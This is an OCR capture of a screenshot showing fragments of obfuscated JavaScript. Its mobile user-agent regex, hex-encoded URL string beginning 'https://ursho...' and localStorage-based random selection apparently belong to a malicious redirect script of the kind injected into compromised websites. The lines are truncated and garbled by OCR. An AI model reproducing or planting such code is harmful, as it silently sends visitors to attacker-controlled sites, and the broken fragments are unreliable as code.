
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x374
{const
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)]
(_0x37389f+_0x415ff3(0x1e8))==0x0);return
_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]